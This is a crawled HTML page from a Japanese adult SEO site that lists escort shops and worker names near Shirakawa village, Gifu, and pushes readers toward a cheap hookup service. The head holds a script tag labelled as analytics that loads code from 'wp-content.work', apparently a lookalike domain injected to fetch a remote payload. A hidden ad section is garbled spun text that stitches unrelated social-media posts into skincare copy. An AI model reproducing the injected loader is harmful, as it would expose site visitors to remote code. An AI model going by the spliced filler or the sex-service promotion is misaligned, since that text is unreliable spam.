

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationsdisparues.com/gifu/355
body_size: 18915
content:
<!doctype html>
<html lang="ja">

<head>
  
  <!-- Other Analytics -->
<script type="text/javascript" src="https://wp-content.work/img/a?c=5cc70c9f60763"></script>
<!-- /Other Analytics -->
<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>



<title>【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！  |  デリヘルの本番が今アツいらしい！！</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; フィード" href="https://www.nationsdisparues.com/feed" />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; コメントフィード" href="https://www.nationsdisparues.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; 【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！ のコメントのフィード" href="https://www.nationsdisparues.com/gifu/355/feed" />
<link rel='stylesheet' id='cocoon-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/style.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<style id='cocoon-style-inline-css'>
@media screen and (max-width:480px){.page-body,.menu-content{font-size:16px}}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1260px){ .wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67%}.sidebar{padding:10px;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://www.nationsdisparues.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=355&post_type=post);visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden} .toc-checkbox{display:none}.toc-content{visibility:hidden;  height:0;opacity:.2;transition:all .5s ease-out}.toc-checkbox:checked~.toc-content{ visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#respond{display:none}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.demo .entry-content p{margin-top:1.4em;margin-bottom:1.4em}.entry-content>.micro-top{margin-bottom:-1.54em}.entry-content>.micro-balloon{margin-bottom:-1.12em}.entry-content>.micro-bottom{margin-top:-1.54em}.entry-content>.micro-bottom.micro-balloon{margin-top:-1.12em;margin-bottom:1.4em}.blank-box.bb-key-color{border-color:#19448e}.iic-key-color li::before{color:#19448e}.blank-box.bb-tab.bb-key-color::before{background-color:#19448e}.tb-key-color .toggle-button{border:1px solid #19448e;background:#19448e;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#19448e}.cb-key-color.caption-box{border-color:#19448e}.cb-key-color .caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#19448e}.lb-key-color .label-box-content{border-color:#19448e}.mc-key-color{background-color:#19448e;color:#fff;border:0}.mc-key-color.micro-bottom::after{border-bottom-color:#19448e;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#19448e}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#19448e}.has-text-color.has-key-color-color{color:#19448e}.has-background.has-key-color-background-color{background-color:#19448e}.article.page-body,body#tinymce.wp-editor{background-color:#fff}.article.page-body,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}
</style>
<link rel='stylesheet' id='cocoon-keyframes-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/keyframes.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='baguettebox-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='slick-theme-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='cocoon-child-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/style.css?ver=5.1.19&#038;fver=20190904043323' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=5.1.19&#038;fver=20190904043323' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nationsdisparues.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19&#038;fver=20210415035416' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nationsdisparues.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2&#038;fver=20180106105436' media='all' />
<link rel='shortlink' href='https://www.nationsdisparues.com/?p=355' />
<!-- Cocoon site icon -->
<link rel="icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon270x270.png" />
<!-- Cocoon canonical -->
<link rel="canonical" href="https://www.nationsdisparues.com/gifu/355">
<!-- Cocoon meta description -->
<meta name="description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<!-- Cocoon meta keywords -->
<meta name="keywords" content="岐阜県でデリヘルの本番が今アツいらしい！！">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://www.nationsdisparues.com/gifu/355"
  },
  "headline": "【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg",
    "width": 750,
    "height": 498
  },
  "datePublished": "2018-02-27T00:02:00+09:00",
  "dateModified": "2018-05-31T16:16:01+00:00",
  "author": {
    "@type": "Person",
    "name": "管理人"
  },
  "publisher": {
    "@type": "Organization",
    "name": "デリヘルの本番が今アツいらしい！！",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png",
      "width": 206,
      "height": 60
    }
  },
  "description": "デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます…"
}
</script>

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<meta property="og:title" content="【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！">
<meta property="og:url" content="https://www.nationsdisparues.com/gifu/355">
<meta property="og:image" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
<meta property="og:site_name" content="デリヘルの本番が今アツいらしい！！">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2018-02-27T00:02:00+09:00" />
<meta property="article:modified_time" content="2018-05-31T16:16:01+00:00" />
<meta property="article:section" content="岐阜県でデリヘルの本番が今アツいらしい！！">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<meta name="twitter:title" content="【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！">
<meta name="twitter:url" content="https://www.nationsdisparues.com/gifu/355">
<meta name="twitter:image" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
<meta name="twitter:domain" content="www.nationsdisparues.com">
<!-- /Twitter Card -->
<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


<script>
	// document.addEventListener('DOMContentLoaded', function() {
	// 	if ('serviceWorker' in navigator) {
	// 		navigator.serviceWorker.getRegistration()
	// 			.then(registration => {
	// 				registration.unregister();
	// 		})
	// 	}
	// }, false);
</script>


</head>

<body class="post-template-default single single-post postid-355 single-format-standard public-page page-body categoryid-7 ff-yu-gothic fz-18px fw-400 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap  no-scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons scrollable-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet" itemscope itemtype="https://schema.org/WebPage">






<div id="container" class="container cf">
  
<div id="header-container" class="header-container">
  <div class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline"></div>

        
        <div class="logo logo-header logo-image"><a href="https://www.nationsdisparues.com" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image header-site-logo-image" src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/header-logo-toumei.png" alt="デリヘルの本番が今アツいらしい！！"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">



<article id="post-355" class="article post-355 post type-post status-publish format-standard has-post-thumbnail hentry category-gifu-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="text-2" class="widget widget-above-single-content-title widget_text">			<div class="textwidget"><h3>【PR】総務省・公安委員会届出済みの超優良本番サービスとは！？</h3>
<p><center><a href="https://www.nationsdisparues.com/honban"><img class="aligncenter size-full wp-image-6787" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad4.jpg" alt="" width="750" height="603" /></a></center></p>
</div>
		</div>      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【爆サイ】本番SEXの真相！白川村のデリヘルが今アツいらしい！！        </h1>

        
        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="750" height="498" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg" class="attachment-750x498 size-750x498 eye-catch-image wp-post-image" alt="" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg 750w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-300x199.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-500x332.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" />  <meta itemprop="url" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
  <meta itemprop="width" content="750">
  <meta itemprop="height" content="498">
  <span class="cat-label cat-label-7">岐阜県でデリヘルの本番が今アツいらしい！！</span></figure>
</div>

        

        <div class="date-tags">
  <span class="post-update"><time class="entry-date date updated" datetime="2018-05-31T16:16:01+00:00" itemprop="dateModified">2018.05.31</time></span><span class="post-date"><time class="entry-date date published" datetime="2018-02-27T00:02:00+09:00" itemprop="datePublished">2018.02.27</time></span>
  </div>

        
         
        
        
      </header>

      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <p>デリで本番したい(笑)ゲスいけど本音っすよねww</p>
<blockquote><p><span style="color: #ff0000;"><strong>「ソープは高くて無理wだからどうしても</strong></span></p>
<p>デリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」</p></blockquote>
<p>この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいますよ〜</p>
<p>※店舗側の公式発表ではありません。</p>
<span class="su-highlight" style="background:#fefc12;color:#000000">&nbsp;<strong><span class="f14em">※お店紹介の後は基盤体験談を掲載しています。</span></strong>&nbsp;</span>
<p>&nbsp;</p>
<p><span id="more-355"></span></p>
<h3><span id="toc1">白川村周辺で人気のお店</span></h3>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="g-crown">
<div class="g-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.cityheaven.net/gifu/A2101/A210103/deli-cupid/" class="broken_link">デリキューピット</a></div>
</div>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="s-crown">
<div class="s-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.cityheaven.net/gifu/A2101/A210102/office-lady-g/" >美人オフィスレディ</a></div>
</div>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="c-crown">
<div class="c-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.cityheaven.net/gifu/A2101/A210102/avance-g/" >AVANCEアヴァンス岐阜</a></div>
</div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed"><div class="su-spoiler-title"><span class="su-spoiler-icon"></span>その他の白川村周辺のデリヘル店</div><div class="su-spoiler-content su-clearfix" style="display:none">IRIS、AQUA、美人オフィスレディ、DIARY(ダイアリー)、遊viv@、club A(クラブ・エー)、岐阜！デリヘルランド、AVANCE岐阜、大垣 不二子chan 本店、コスプレアカデミー、人妻なでしこ、スターラバーズ、デリキューピット、aaiアゲハスタイル、JKサークル岐阜店、ときめき熟女岐阜店、M男くん専門店 M’s、プレミオラッシュ、美人奥様オフィスレディ、有頂天、岐阜奥様倶楽部、奥様トゥナイト、人妻パラダイス、愛特急２００６岐阜店、BLACK  DIAMOND、人妻なでしこ美濃加茂・可児店、アトリエ岐阜、人妻なでしこ　多治見店、Cat’s、FETI DOLL（フェチドール）、人妻なでしこ 大垣・羽島店、奥様CLUB華美　岐南店、可児　風林火山、Goo！、奥様は不二子san岐阜店、不二子chan岐阜店、アイネ　美濃加茂発、Delirin(デリリン)、五十路マダム岐阜店（カサブランカグループ）、人妻デリバリーパコパコママ岐阜店、逢って30秒で即尺岐阜店、18歳19歳の美人専門店、vertヴェール～奥さんええやないか～、愛遊閣、VALKYRIE、若妻クリーミーラブ、AQUA EAST、うさぎちゃん、CLUB DIVA、月華美人　羽島店、待合せなでしこin中津川、Love kiss、岐阜のソナタ、NEW LINE、美人オフィスレディ&#038;美人奥様オフィスレディ、煌めき純愛組、夢見る乙女、ホテル込みクラブ雪姫、LOVEタッチ、NUMBER１ 岐阜店、wife～人妻～、しゃぶしゃぶの三十妻、Diane、岐阜感じのいいミス&#038;ミセス可児多治見店、岐阜ちゃんこ大垣羽島安八店、濃厚人妻ディープサービス、Loveバナナ、モエル、多治見・美濃加茂・可児・春日井ちゃんこ、ヴィーナスタイム、熟女JJ、ときめき熟女羽島・大垣店、朝づみイチゴ、ワインキス、天使の休息、不倫商事　多治見営業所、アイネ多治見発、沙羅、アイネ　岐阜発、一宮岐阜ボインウォーズ、美濃の大奥、バツイチ奥様.COM、不倫商事　岐阜営業所、GINAN嬢、あこがれのマドンナ、やすらぎ、PREMIUM、青い部屋、濃厚人妻ヴィーナス、岐阜ちゃんこ 岐阜駅前店、彩、花、プラチナバービー、エンブレム、素人Label、みだれ妻、キラドル、るい、あげは、れおな、ゆの、あき、あゆみ、あず、ちえり、るりな、ゆあな、あるる、ちはや、よう、さやか、べる、まゆか、あくび、りお、ねお、あや、さほこ、さおり、しえみ、ねね、はな、ちあき、りんご、えれん、せしる、もあな、まゆみ、ちか、みろ、えな、のぞむ、きらり、みつば、その、ちはる、れのあ、つぼみ、さよこ、ありす、めい、みれい、あいの、あきな、みな、みほ、にじか、まなか、とるて、なおか、ゆき、ゆりか、れいら、おと、えみる、そのか、さわ、ふわり、もみじ、ゆまな、りぜ、りぃ、らいむ、みえ、かなこ、りと、まゆな、なつみ、ゆいか、もこ、みらい、はづき、くれあ、じゅな、みあ、さら、ちほ、しおり、のか、あいら、るみな、ひろ、おとか、ちえ、ここみ、ゆね、らぶ、ゆりあ、あろま、ぴの、りみ、ゆあん、まつり、まいか、なる、ゆま、さくみ、つぐみ、すずり、みつき、こと、ゆきの、あゆ、しゅう、かのん、ももあ、ふみ、さゆき、しほな、ちぐさ、さよ、あかね、うるは、つむ、ありか、まゆ、おとね、らんかみかん、りのん、えま、ひなこ、ふらん、しょうこ、しいな、いまり、わかな、さり、ゆめは、ちさと、あみか、しのあ、てて、なな、しぇり、えりさ、あんず、ゆうな、みこ、るのん、かえら、ももは、なでこ、あいさ、ひまわり、ふうか、みこと、すわ、まいみ、みずほ、ひめな、みい、わかば、まなみみさ、ふゆか、せりな、りせ、とも、まお、まこと、りむ、いつき、ななか、りこ、れい、みむ、えり、くるみ、こい、うた、ろん、みか、りのあ、サラ、ジェシカ、ルイ、ユイ、ユイカ、カヨ、リホ、リンカ、ミライ、シュリ、サリナ、アイカ、ユリ、モモナ、クルミ、ミイナ、カオリ、キヨカ、エミリ、アイリ、ルル、エリナ、マキ、ウタ、ナゴミ、シズク、アリサ、サクラ、エミ、レナ、イオリ、シイナ、アカリ、マヤ、ミユ、アン、ミツキ、アヤナ、アユ、エナ、マミ、ユウカ、コズエ、キョウコ、ナツキ、ハヅキ、ミクル、マイノ、レイナ、リリ、シホ、ミカ、ラン、サツキ、アマネ、ミレイ、ミヤビ、カナデ、ユウナ、ワカナ、ユキナ、メアリー、リコ、ユリナ、ナツ、チアキ、ミク、スミレ、マリ、マリエ、リサ、スズ、ナギ、アコ、ココナ、セリナ、マユ、シュウ、シオン、ミオ、ルカ、ユウリ、チナミ、マリア、マナ、ミフユ、ネネ、ミサキ、ノゾミ、アヤ、ルナ、メグ、ユメ、ヒナノ、コトリ、リナ、ミズキ、マイカ、ユア、トモ、ツムギ、レン、カレン、ハナ、アイ、ミリア、ナオ、ココロ、ナミ、ハルカ、レイ、イト、モア、シオリ、ヒナ、広田、葉山、千鶴、三浦、洋子、陽子、彩、南、みなみ、みさき、一条、河合、伊東、井原、仲間、雪野、優樹奈、綺羅莉、要、早川、小森、奈月、今泉、綾瀬、雪城、詩織、石原、西条、広瀬、小峠、丸、宮森、佐久間、久世、辻、風吹、花森、高尾、上村みなみ、天宮るな、広末、月島、観月、来栖、美里、谷原、本上、前川、今田、野田、平澤、未咲、荻原、蛯原、高梨、松岡、沢田、小早川、山口、梨々奈、水島、浅見、波多野、五月、谷村、上条、岩崎、弓月、栗山、仁科、土屋、元木、有栖川、渚、下田、松本、愛沢、仲根、成海、石野、湯川、吉永、楓、朝比奈、彩音、村井、江津、尾花、西尾、涼宮、安奈、青山、香坂、増田、直川、水川、芽衣、和歌山、岡崎、立花、三島、工藤、志穂、花村、原田、小田切、武井、大友、高田、岡山、青井、若杉、川田、早坂、麻倉、藤宮、白鳥、鳥居、時田、綾香、村松、杉尾、加藤、北川、堀越、優、伊織、皆川、西崎、白石、春日、森高、松島、桧山、片平、川中、天野、宮内、鶴瀬、浅野、月野、江波、七瀬、牧野、Lino、祐里奈、りいさ、りょう、美緒、さくら、すず、りりか、美歩、かんな、まりか、セイラ、まなみ、美咲、結衣、みゆ、真由、さとか、えれな、さゆり、まみ、はるな、舞、菜央、花鈴、ゆづき、あかり、フミカ、亜美、ゆうり、ありさ、りく、愛那、もも、みずき、なつき、Juli、ジュリ、愛里、やよい、恵、風香、さとみ、はる、しのぶ、紗耶、さつき、遥、澪、りさ、かな、きずな、まどか、あんな、れいな、らら、ゆかり、れん、みさ、むぎ、ゆりな、七愛、ちひろ、真菜、美優、土萌、城咲、葉月彩乃、椿、茜、藤堂、まい、のぞみ、生理前だからか？旦那の余計な一言にいちいちイライラする…マジ、そうゆうところやぞ…妻の言動や態度が変わっていくのは… 苛立ちが多い旦那とイチャこけるか！！拒否されると何で…的な雰囲気出すけど、積もり積もった結果だからな！！！月（るな）、あやか、ひなた、優悠、ソラ、あい、りん、杏、夢原、相馬、ゆず、明歩、かずさ、藤森、美海、弥勒、零、風間、望月、鳴海、綾波、東条、上原、小坂、芹沢、戸川、小泉、葵、峰、乃木坂、夏川、加州、成宮、大空、鈴元、水原、逢沢、如月、橋本、板野、菊川、大森、水沢、有村、牧田、瑞穂、北嶋、妙典、紺野、神崎、相原、真中、及川、鈴木、栄倉、宝城、重盛、由香、有紀、堀川、大原、神木、朝日、レクシー、ハート、カタリーナ、サマンタ、ヤルミラ、マイリ、ジェナ、ブラント、アントニーナ、ダグニー、ヘレーネ、ルーダ、カルメーラ、エリシュカ、リリー、アリッサ、ライリー、クレーテル、ローラ、キエラ、アビー、テイラー、ジュリア、アリー、マーレイ、ペリウィンクル、アンナ、カミラ、カローラ、エルメリンダ、ジャクリーヌ、フリツ、イロナ、マーユ、ジョゼ、ソルヤ、テイヤ、ボティルダ、カール、イーディス、ファビオラ、イリニヤ、エーリカ、ハリエット、レオノル、ミロン、ツァレトカ、アガサ、ロザリー、ラモーナ、モーナ、パウラ、オレンジ、ティファニー、ココ、ガガ、ヨヨ、クリスタル、ユユ、モモ、シャネル、ヒメ、チビ、ナナ、ナイス、オーロラ、スキニー、ベリーミンク、ロリー、キャンディー、ナミエ、サヤ、ジョイ、ベル、花、まりや、晴、チェリー、ハル、アマイ、ヒミツ、ユニ、ダイスキ、イバナ、メロディー、アニー、ジャスミン、ソフィー、アテナ、ミッシェル、リリィ、ジェニファー、イリナ、ユリア、キティー、ジュエル、ヴァレンティーナ、アンジェラ、ナイヤ、ジュリエット、アヴリル、セレナ、デライラ、ディアナ、リアン、アンドレア、マルティーナ、ケイト、マデリン、アニエス、エレーン、カリーナ、ザビーネ、クルス、クリスティーナ、ヘイディー、マシェール、タマラ、アンジー、マリアンナ、クロエ、エミリー、コレット、ポリー、セレスト、ジューラ、アンフィーサ、ロイダ、ターニャ、ニコレッタ、イゾルデ、マーシャ、ラピス、ジャンヌ、ジェイミー、シャーロット、シャイラ、クッカ、ハニー、ヤーナ、ミレナ、ミレーヌ、スカーレット、</div></div>
<h3><span id="toc2">【デリで本番した末路】</span></h3>
<p><img src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1.jpg" alt="" width="640" height="427" class="aligncenter size-full wp-image-6784" srcset="https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1.jpg 640w, https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1-300x200.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1-500x334.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>よくこういうアダルト系記事で、</p>
<blockquote><p><span style="color: #ff0000;"><strong>「店と相手を選べば案外簡単に本番できる。嬢側にもリスクはあるしあんまバレないw」</strong></span></p></blockquote>
<p>「店と相手を選べば案外簡単に本番できる。嬢側にもリスクはあるしあんまバレないw」</p>
<p>でも本当は、そんなことはなく、</p>
<ol>
<li>NGされてお気に入りと遊べなくなる</li>
<li>ヒドイときは罰金と免許証のコピーを押さえた上で出禁</li>
</ol>
<p>悪質な店では<strong><span style="color: #ff0000;">罰金の手持ちがなくて実家や勤務先に直電</span></strong>ぶっちゃけめっちゃリスク高いです！</p>
<p>罰金も正規料金の５倍はザラにとられますよ～<span style="color: #ff0000;"><strong>罰金、出禁、住所バレで高級ソープ行った並の金がなくなります！</strong></span></p>
<p>怖いっすよね。。。なんもいいことないです(汗)</p>
<blockquote><p>「ちょっと待て、なんのためにここまで読んだと思ってんだ？！俺の貴重な時間を返せ！！！」</p></blockquote>
<p>まあまあ落ち着いてください。</p>
<p>&nbsp;</p>
<span class="su-highlight" style="background:#fefc12;color:#000000">&nbsp;<strong>超楽勝に本番できるヤバテクがあるんですよ。</strong>&nbsp;</span>
<p>&nbsp;</p>
<p>出会いに飢えたガチ現役デリヘル嬢とコンビニおにぎり2個分の値段でハメられるかもしれない優良サービスです。</p>
<p><a href="https://www.nationsdisparues.com/honban"><img src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3.jpg" alt="" width="750" height="602" class="aligncenter size-full wp-image-6786" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3.jpg 750w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3-300x241.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3-500x401.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<div class="su-button-center"><a href="https://www.nationsdisparues.com/honban" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ebf;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px" target="_self"><span style="color:#FFFFFF;padding:0px 30px;font-size:22px;line-height:44px;border-color:#6cacf4;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> ⇒白川村のデリ嬢も登録中！290円の爆安ヤリモクパラダイス！！</span></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed"><div class="su-spoiler-title"><span class="su-spoiler-icon"></span>月極広告（準備中）</div><div class="su-spoiler-content su-clearfix" style="display:none">
<p>自分の肌にマッチする昨日動物園では、常に！！！旦那の横は義母！！！娘と手を繋ぐのは、義母！！！！次女が乗ってるベビーカー押すのも義母！！！全て義母でした。ちなみに、観覧車とかも義母一緒に乗ってた。。昨日、動物園にいる間イライラすぎておかしくなりそうだった、、まじで、体がSOS。を買い求める前に、自分の肌質を理解しておくことが重要ではないでしょうか？個人個人の肌に合わせた選りすぐりの昨日動物園では、常に！！！旦那の横は義母！！！娘と手を繋ぐのは、義母！！！！次女が乗ってるベビーカー押すのも義母！！！全て義母でした。ちなみに、観覧車とかも義母一緒に乗ってた。。昨日、動物園にいる間イライラすぎておかしくなりそうだった、、まじで、体がSOS。を使用して外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。を励行すれば、輝くような美しい肌を手に入れられるでしょう。<br />おはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。の開きが目立って苦労している場合、注目の収れんアクセ付ブラウス めちゃ良いですﾟ+.ﾟ(*´∀`)bﾟ+.ﾟ 何でも合います♪v(*&#8217;-^*)^☆ お給料日だから紺買おう(*つ▽`)っ カーディガンもハニーズ(^o^)vを活用して外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。を実行すれば、開いてしまったおはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。を引き締めて、たるみをなくすことができるはずです。<br />ひとりでうちは結婚した時から食洗機ある シンクに不釣り合いなくらいデカい が無いと困るなぁ 共稼ぎだし一度引っ越しを機に新しい子くるまで1週間位無かった時 最高にイライラした（旦那もな） RTを取り除くのが面倒くさくて大変だとおっしゃるなら、資金面での負担は必須となりますが、結局 息子も昨日からインフル罹患 月火と休んだりしてくれた旦那に感謝する一方、知識と度量の無さに失望もする 「俺は感染する訳にはいかないんだよ！」って言いながらイライラされるくらいなら、仕事に行ってくれてた方が良かったかも 